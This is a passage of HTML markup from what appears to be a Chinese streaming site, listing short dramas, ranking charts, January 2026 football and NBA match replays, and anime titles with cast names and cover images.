col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28442.html" title="教父之父"><span class="text-muted pull-right">完结</span>教父之父</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28441.html" title="爸别信她"><span class="text-muted pull-right">完结</span>爸别信她</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28440.html" title="天降小福星，欢喜过大年"><span class="text-muted pull-right">完结</span>天降小福星，欢喜过大年</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28439.html" title="爱你比星光更浪漫"><span class="text-muted pull-right">完结</span>爱你比星光更浪漫</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28438.html" title="家书抵万金"><span class="text-muted pull-right">完结</span>家书抵万金</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28437.html" title="春运回家之逆行救援"><span class="text-muted pull-right">完结</span>春运回家之逆行救援</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28436.html" title="蛇年大翻身，好运狂飙"><span class="text-muted pull-right">完结</span>蛇年大翻身，好运狂飙</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28435.html" title="夺嫡之蛟龙入海"><span class="text-muted pull-right">完结</span>夺嫡之蛟龙入海</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28434.html" title="风吹半夏之野蛮生长"><span class="text-muted pull-right">完结</span>风吹半夏之野蛮生长</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28433.html" title="南风不识旧时人"><span class="text-muted pull-right">完结</span>南风不识旧时人</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28432.html" title="找个老伴儿回村过年"><span class="text-muted pull-right">完结</span>找个老伴儿回村过年</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28431.html" title="蛇年大吉之小青渡劫"><span class="text-muted pull-right">完结</span>蛇年大吉之小青渡劫</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/28430.html" title="她山他海"><span class="text-muted pull-right">完结</span>她山他海</a></li></ul></div><div class="col-lg-wide-25 hidden-md hidden-sm hidden-xs"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/><a href="/vodshow/2-----------.html">连续剧周榜单</a></h3></div></div><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/29228.html" title="一切都是为了你"><span class="text-muted pull-right hidden-md">更新至第01集</span><span class="badge badge-first">1</span>一切都是为了你</a></li><li class="bottom-line-dot"><a href="/voddetail/31180.html" title="送送快递，顺便攻略影坛天后"><span class="text-muted pull-right hidden-md">更新至第75集</span><span class="badge badge-second">2</span>送送快递，顺便攻</a></li><li class="bottom-line-dot"><a href="/voddetail/30066.html" title="异物志"><span class="text-muted pull-right hidden-md">第36集完结</span><span class="badge badge-third">3</span>异物志</a></li><li class="bottom-line-dot"><a href="/voddetail/9176.html" title="自此山水不相逢作茧怨秋凉"><span class="text-muted pull-right hidden-md">更新全集</span><span class="badge">4</span>自此山水不相逢作</a></li><li class="bottom-line-dot"><a href="/voddetail/33888.html" title="微微一笑小厨娘"><span class="text-muted pull-right hidden-md">完结</span><span class="badge">5</span>微微一笑小厨娘</a></li><li class="bottom-line-dot"><a href="/voddetail/10267.html" title="灼华烬"><span class="text-muted pull-right hidden-md">更新至第6集</span><span class="badge">6</span>灼华烬</a></li><li class="bottom-line-dot"><a href="/voddetail/26179.html" title="暗影猎人 第三季"><span class="text-muted pull-right hidden-md">第22集完结</span><span class="badge">7</span>暗影猎人 第三季</a></li><li class="bottom-line-dot"><a href="/voddetail/19162.html" title="球圣之卷土重来"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">8</span>球圣之卷土重来</a></li><li class="bottom-line-dot"><a href="/voddetail/10026.html" title="逆爱之殇"><span class="text-muted pull-right hidden-md">更新至第23集</span><span class="badge">9</span>逆爱之殇</a></li><li class="bottom-line-dot"><a href="/voddetail/647.html" title="情根固爱"><span class="text-muted pull-right hidden-md">第12集完结</span><span class="badge">10</span>情根固爱</a></li><li class="bottom-line-dot"><a href="/voddetail/27733.html" title="黑暗之风第一季"><span class="text-muted pull-right hidden-md">更新至第6集</span><span class="badge">11</span>黑暗之风第一季</a></li><li class="bottom-line-dot"><a href="/voddetail/8141.html" title="传家宝被砸我选择离婚"><span class="text-muted pull-right hidden-md">更新至全集</span><span class="badge">12</span>传家宝被砸我选择</a></li><li class="bottom-line-dot"><a href="/voddetail/7959.html" title="重生古代嫂子来借粮"><span class="text-muted pull-right hidden-md">更新至第8集</span><span class="badge">13</span>重生古代嫂子来借</a></li><li class="bottom-line-dot"><a href="/voddetail/33810.html" title="幸运甜妻嫁对人"><span class="text-muted pull-right hidden-md">完结</span><span class="badge">14</span>幸运甜妻嫁对人</a></li><li class="bottom-line-dot"><a href="/voddetail/4913.html" title="婚礼当天觉醒姐就是女王"><span class="text-muted pull-right hidden-md">更新至第63集</span><span class="badge">15</span>婚礼当天觉醒姐就</a></li><li class="bottom-line-dot"><a href="/voddetail/34101.html" title="京州盛宠"><span class="text-muted pull-right hidden-md">完结</span><span class="badge">16</span>京州盛宠</a></li><li class="bottom-line-dot"><a href="/voddetail/29654.html" title="捍卫雅各布"><span class="text-muted pull-right hidden-md">更新至第8集</span><span class="badge">17</span>捍卫雅各布</a></li><li class="bottom-line-dot"><a href="/voddetail/27550.html" title="重生，从地窖爬出的真千金"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">18</span>重生，从地窖爬出</a></li><li class="bottom-line-dot"><a href="/voddetail/20992.html" title="掌中金丝"><span class="text-muted pull-right hidden-md">更新至全集</span><span class="badge">19</span>掌中金丝</a></li><li class="bottom-line-dot"><a href="/voddetail/8192.html" title="老婆抑郁症死亡后，我重生了"><span class="text-muted pull-right hidden-md">第61-77集完</span><span class="badge">20</span>老婆抑郁症死亡后</a></li></ul></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><div class="col-lg-wide-75 col-xs-1 padding-0"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><a class="more text-muted pull-right" href="/vodshow/3-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title"><img src="/statics/icon/icon_3.png"/><a href="/vodshow/3-----------.html">最新综艺</a></h3><ul class="nav nav-text pull-right hidden-sm hidden-xs"></ul></div></div><ul class="stui-vodlist clearfix"><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34355.html" title="绝地伐木勇士第一季" data-original="https://image.jinyingimage.com/cover/6c2119de0d8802aaee66ab24d2cb3291.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第2期</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34355.html" title="绝地伐木勇士第一季">绝地伐木勇士第一季</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34354.html" title="操劳一生被弃，老太重回五十爱自己" data-original="https://image.jinyingimage.com/cover/0c90629526d274353aa0d0f2f3c4eea7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34354.html" title="操劳一生被弃，老太重回五十爱自己">操劳一生被弃，老太重回五十爱自己</a></h4><p class="text text-overflow text-muted hidden-xs">潘依祎-雒小刚</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34353.html" title="觉醒透视眼后，发觉老宅全是宝物" data-original="https://image.jinyingimage.com/cover/4ee0690a95db4bbd925bf04bc1705721.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34353.html" title="觉醒透视眼后，发觉老宅全是宝物">觉醒透视眼后，发觉老宅全是宝物</a></h4><p class="text text-overflow text-muted hidden-xs">左洲源-刘佳悦</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34352.html" title="考上大学即巅峰：神豪从天降" data-original="https://image.jinyingimage.com/cover/227bdb059ca03ba71159cf85c3f7a223.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34352.html" title="考上大学即巅峰：神豪从天降">考上大学即巅峰：神豪从天降</a></h4><p class="text text-overflow text-muted hidden-xs">大宝-彭洋洋</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34351.html" title="小卖部通末世，开局泡面换黄金" data-original="https://image.jinyingimage.com/cover/a69b4b1c3a49b8fcc8945fa5784d2a6a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34351.html" title="小卖部通末世，开局泡面换黄金">小卖部通末世，开局泡面换黄金</a></h4><p class="text text-overflow text-muted hidden-xs">张孟龙-江婉秋-崔贞莉</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34340.html" title="落榜后女道尊硬塞我半甲子功力，女道尊硬塞我半甲子功力从此皇宫我做主" data-original="https://image.jinyingimage.com/cover/4723bb01ecd2b885c7e79a50327e93c7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34340.html" title="落榜后女道尊硬塞我半甲子功力，女道尊硬塞我半甲子功力从此皇宫我做主">落榜后女道尊硬塞我半甲子功力，女道尊硬塞我半甲子功力从此皇宫我做主</a></h4><p class="text text-overflow text-muted hidden-xs">白龙,黄彤彤</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34325.html" title="明星大侦探第四季" data-original="https://image.jinyingimage.com/cover/049eb0ff8b87b906ce35b02aa87fe5be.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">收官篇</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34325.html" title="明星大侦探第四季">明星大侦探第四季</a></h4><p class="text text-overflow text-muted hidden-xs">何炅,撒贝宁,白敬亭,王鸥,张若昀,刘昊然,魏大勋,邓伦,吴映洁,黄明昊,谭松韵,林更新,魏晨,吴昕,王源,乔振宇,乔杉,马丽,大张伟,谢娜,乔欣</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34324.html" title="1月19日 25-26赛季西甲第20轮 皇家社会VS巴塞罗那" data-original="https://pic.youkupic.com/upload/vod/20260119-1/e47e4a8a752a3dcd99c414a6b2cd56a4.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34324.html" title="1月19日 25-26赛季西甲第20轮 皇家社会VS巴塞罗那">1月19日 25-26赛季西甲第20轮 皇家社会VS巴塞罗那</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34323.html" title="1月19日 25-26赛季英超第22轮 阿斯顿维拉VS埃弗顿" data-original="https://pic.youkupic.com/upload/vod/20260119-1/1885f4f4d323b9954e39ece338c7152b.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34323.html" title="1月19日 25-26赛季英超第22轮 阿斯顿维拉VS埃弗顿">1月19日 25-26赛季英超第22轮 阿斯顿维拉VS埃弗顿</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34322.html" title="1月19日 25-26赛季法甲第18轮 雷恩VS勒阿弗尔" data-original="https://pic.youkupic.com/upload/vod/20260119-1/ff5b1c49e23acfcb6b3d9fb0dd05f6b0.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34322.html" title="1月19日 25-26赛季法甲第18轮 雷恩VS勒阿弗尔">1月19日 25-26赛季法甲第18轮 雷恩VS勒阿弗尔</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34321.html" title="1月19日 25-26赛季法甲第18轮 里昂VS布雷斯特" data-original="https://pic.youkupic.com/upload/vod/20260119-1/3ef9445d0c2b1c0078c53d59f8ce454f.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34321.html" title="1月19日 25-26赛季法甲第18轮 里昂VS布雷斯特">1月19日 25-26赛季法甲第18轮 里昂VS布雷斯特</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/34320.html" title="1月19日 25-26赛季法甲第18轮 南特VS巴黎FC" data-original="https://pic.youkupic.com/upload/vod/20260119-1/8688ae129eb555831282b1508b43fc99.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/34320.html" title="1月19日 25-26赛季法甲第18轮 南特VS巴黎FC">1月19日 25-26赛季法甲第18轮 南特VS巴黎FC</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li></ul><ul class="stui-vodlist__text col-pd clearfix hidden-xs"><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34319.html" title="1月19日 25-26赛季意甲第21轮 AC米兰VS莱切"><span class="text-muted pull-right">HD</span>1月19日 25-26赛</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34318.html" title="1月19日 25-26赛季意甲第21轮 都灵VS罗马"><span class="text-muted pull-right">HD</span>1月19日 25-26赛</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34317.html" title="1月19日 25-26赛季德甲第18轮 奥格斯堡VS弗赖堡"><span class="text-muted pull-right">HD</span>1月19日 25-26赛</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34316.html" title="1月19日 25-26赛季NBA常规赛 魔术VS灰熊"><span class="text-muted pull-right">HD</span>1月19日 25-26赛</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34315.html" title="1月18日 25-26赛季意甲第21轮 博洛尼亚VS佛罗伦萨"><span class="text-muted pull-right">HD</span>1月18日 25-26赛</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34314.html" title="1月18日 25-26赛季法甲第18轮 斯特拉斯堡VS梅斯"><span class="text-muted pull-right">HD</span>1月18日 25-26赛</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34313.html" title="1月18日 25-26赛季西甲第20轮 马德里竞技VS阿拉维斯"><span class="text-muted pull-right">HD</span>1月18日 25-26赛</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34304.html" title="1月19日 25-26赛季西甲第20轮 塞尔塔VS巴列卡诺"><span class="text-muted pull-right">更新国语</span>1月19日 25-26赛</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34299.html" title="1月19日 25-26赛季西甲第20轮 塞尔塔VS巴列卡诺"><span class="text-muted pull-right">更新国语</span>1月19日 25-26赛</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34298.html" title="1月18日 25-26赛季意甲第21轮 帕尔马VS热那亚"><span class="text-muted pull-right">更新国语</span>1月18日 25-26赛</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34293.html" title="1月18日 25-26赛季意甲第21轮 帕尔马VS热那亚"><span class="text-muted pull-right">更新国语</span>1月18日 25-26赛</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34292.html" title="1月18日 25-26赛季德甲第18轮 斯图加特VS柏林联合"><span class="text-muted pull-right">更新国语</span>1月18日 25-26赛</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34288.html" title="1月18日 25-26赛季德甲第18轮 斯图加特VS柏林联合"><span class="text-muted pull-right">更新国语</span>1月18日 25-26赛</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34285.html" title="西甲联赛：皇家马德里VS莱万特20260117"><span class="text-muted pull-right">更新至HD</span>西甲联赛：皇家马德里VS</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34284.html" title="西甲联赛：马略卡VS毕尔巴鄂竞技20260117"><span class="text-muted pull-right">更新至HD</span>西甲联赛：马略卡VS毕尔</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34283.html" title="意甲联赛：乌迪内斯VS国际米兰20260117"><span class="text-muted pull-right">更新至HD</span>意甲联赛：乌迪内斯VS国</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34282.html" title="英超联赛：利物浦VS伯恩利20260117"><span class="text-muted pull-right">更新至HD</span>英超联赛：利物浦VS伯恩</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34281.html" title="英超联赛：利兹联VS富勒姆20260117"><span class="text-muted pull-right">更新至HD</span>英超联赛：利兹联VS富勒</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34280.html" title="英超联赛：曼联VS曼城20260117"><span class="text-muted pull-right">更新至HD</span>英超联赛：曼联VS曼城2</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/34279.html" title="英超联赛：切尔西VS布伦特福德20260117"><span class="text-muted pull-right">更新至HD</span>英超联赛：切尔西VS布伦</a></li></ul></div><div class="col-lg-wide-25 hidden-md hidden-sm hidden-xs"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/><a href="/vodshow/3-----------.html">综艺周榜单</a></h3></div></div><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/32987.html" title="1月15日25-26赛季德甲联赛 RB莱比锡VS弗赖堡"><span class="text-muted pull-right hidden-md">正片</span><span class="badge badge-first">1</span>1月15日25-</a></li><li class="bottom-line-dot"><a href="/voddetail/29946.html" title="1月10日25-26赛季德甲联赛 弗赖堡VS汉堡"><span class="text-muted pull-right hidden-md">正片</span><span class="badge badge-second">2</span>1月10日25-</a></li><li class="bottom-line-dot"><a href="/voddetail/33129.html" title=".星河滚烫，再无归途"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge badge-third">3</span>.星河滚烫，再无</a></li><li class="bottom-line-dot"><a href="/voddetail/13277.html" title="【準新作】Best naked 03/木村玲衣"><span class="text-muted pull-right hidden-md">更新HD</span><span class="badge">4</span>【準新作】Bes</a></li><li class="bottom-line-dot"><a href="/voddetail/30767.html" title="1月12日 25-26赛季NBA常规赛 老鹰VS勇士"><span class="text-muted pull-right hidden-md">HD</span><span class="badge">5</span>1月12日 25</a></li><li class="bottom-line-dot"><a href="/voddetail/31882.html" title="酷飒妈咪，萌宝神助攻"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">6</span>酷飒妈咪，萌宝神</a></li><li class="bottom-line-dot"><a href="/voddetail/12820.html" title="NBA常规赛 老鹰VS马刺 20251121"><span class="text-muted pull-right hidden-md">HD</span><span class="badge">7</span>NBA常规赛 老</a></li><li class="bottom-line-dot"><a href="/voddetail/27882.html" title="网球联合杯：埃拉尼_瓦瓦索里VS本西奇_Jakub PAUL"><span class="text-muted pull-right hidden-md">更新至HD</span><span class="badge">8</span>网球联合杯：埃拉</a></li><li class="bottom-line-dot"><a href="/voddetail/34050.html" title="1月18日25-26赛季西甲联赛 皇家奥维耶多VS奥萨苏纳"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">9</span>1月18日25-</a></li><li class="bottom-line-dot"><a href="/voddetail/33434.html" title="最强大脑第13季"><span class="text-muted pull-right hidden-md">第1期会员版</span><span class="badge">10</span>最强大脑第13季</a></li><li class="bottom-line-dot"><a href="/voddetail/25480.html" title="别惹那个孕妇！她才是正牌妻"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">11</span>别惹那个孕妇！她</a></li><li class="bottom-line-dot"><a href="/voddetail/7782.html" title="白月光她不服就干（黑月光的荣耀）"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">12</span>白月光她不服就干</a></li><li class="bottom-line-dot"><a href="/voddetail/7371.html" title="11月10日25-26赛季西甲联赛 巴列卡诺VS皇家马德里"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">13</span>11月10日25</a></li><li class="bottom-line-dot"><a href="/voddetail/26409.html" title="1月3日25-26赛季NBA常规赛 奇才VS篮网"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">14</span>1月3日25-2</a></li><li class="bottom-line-dot"><a href="/voddetail/24543.html" title="NBA常规赛：老鹰VS雷霆20251230"><span class="text-muted pull-right hidden-md">更新至HD</span><span class="badge">15</span>NBA常规赛：老</a></li><li class="bottom-line-dot"><a href="/voddetail/33852.html" title="1月18日 25-26赛季NBA常规赛 湖人VS开拓者"><span class="text-muted pull-right hidden-md">HD</span><span class="badge">16</span>1月18日 25</a></li><li class="bottom-line-dot"><a href="/voddetail/25858.html" title="真恶仆她拿稳反派剧本"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">17</span>真恶仆她拿稳反派</a></li><li class="bottom-line-dot"><a href="/voddetail/21592.html" title="浮华落尽终成空"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">18</span>浮华落尽终成空</a></li><li class="bottom-line-dot"><a href="/voddetail/31234.html" title="NBA常规赛：独行侠VS公牛20260111"><span class="text-muted pull-right hidden-md">更新至HD</span><span class="badge">19</span>NBA常规赛：独</a></li><li class="bottom-line-dot"><a href="/voddetail/25518.html" title="京东脱口秀大会"><span class="text-muted pull-right hidden-md">第2020101</span><span class="badge">20</span>京东脱口秀大会</a></li></ul></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><div class="col-lg-wide-75 col-xs-1 padding-0"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><a class="more text-muted pull-right" href="/vodshow/4-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title"><img src="/statics/icon/icon_4.png"/><a href="/vodshow/4-----------.html">最新动漫</a></h3><ul class="nav nav-text pull-right hidden-sm hidden-xs"></ul></div></div><ul class="stui-vodlist clearfix"><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33691.html" title="笨蛋·测验·召唤兽" data-original="https://image.jinyingimage.com/cover/658de7904a88e6456f9a3d2500b04dad.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第13集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/33691.html" title="笨蛋·测验·召唤兽">笨蛋·测验·召唤兽</a></h4><p class="text text-overflow text-muted hidden-xs">下野纮,原田瞳,水桥香织,铃木达央,宫田幸季,加藤英美里,后藤启介,矶村知美,寺岛拓笃,五十岚裕美,竹达彩奈</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33690.html" title="笨蛋，测验，召唤兽，续篇" data-original="https://image.jinyingimage.com/cover/34906c69715b8d8aaa102fde0d6056a2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/33690.html" title="笨蛋，测验，召唤兽，续篇">笨蛋，测验，召唤兽，续篇</a></h4><p class="text text-overflow text-muted hidden-xs">下野纮,铃木达央,原田瞳,水桥香织,加藤英美里,宫田幸季,磯村知美,南条爱乃,井上喜久子</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33689.html" title="剑风传奇" data-original="https://image.jinyingimage.com/cover/7a40d4e3856232074fe0920c28f779ad.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第25集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/33689.html" title="剑风传奇">剑风传奇</a></h4><p class="text text-overflow text-muted hidden-xs">神奈延年,森川智之,宫村优子,石田彰,高山南,西村朋纮,矢岛晶子,白鸟由里</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33564.html" title="能帮我弄干净吗" data-original="https://image.jinyingimage.com/cover/10bde1b3be46da5d5bbcac23e3756102.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第2集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/33564.html" title="能帮我弄干净吗">能帮我弄干净吗</a></h4><p class="text text-overflow text-muted hidden-xs">铃代纱弓,梅田修一朗,稻垣好,青山吉能,白石兼斗,小清水亚美,水田山葵</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33560.html" title="史前战纪第一季" data-original="https://image.jinyingimage.com/cover/d61257842638195a3f10140109c7eb35.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第04集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/33560.html" title="史前战纪第一季">史前战纪第一季</a></h4><p class="text text-overflow text-muted hidden-xs">Aaron,LaPlante,拉埃蒂茨亚·伊杜</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33555.html" title="咯咯咯鬼太郎第六季" data-original="https://img.picbf.com/upload/vod/20260119-1/71f45f602c08bf2938691d2b19379c9d.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/33555.html" title="咯咯咯鬼太郎第六季">咯咯咯鬼太郎第六季</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33549.html" title="梦幻西游之化境飞升" data-original="https://img.jisuimage.com/cover/c040c5b698a84a735c04d950838be122.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第13集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/33549.html" title="梦幻西游之化境飞升">梦幻西游之化境飞升</a></h4><p class="text text-overflow text-muted hidden-xs">申克,廖春玉</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/33544.html" title="催眠麦克风" data-original="https://image.huyajs.com/cover/2793c73a83126d3391c7e94b3889ad6e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第13集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/33544.html" title="催眠麦克风">催眠麦克风</a></h4><p class="text text-overflow text-muted hidden-xs">木村昴,石谷春贵,天崎滉平,浅沼晋太郎,驹田航,白井悠介,齐藤壮马,野津山幸宏,速水奖,木岛隆一,伊东健人,神尾晋一郎,小林优,高桥智秋</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div 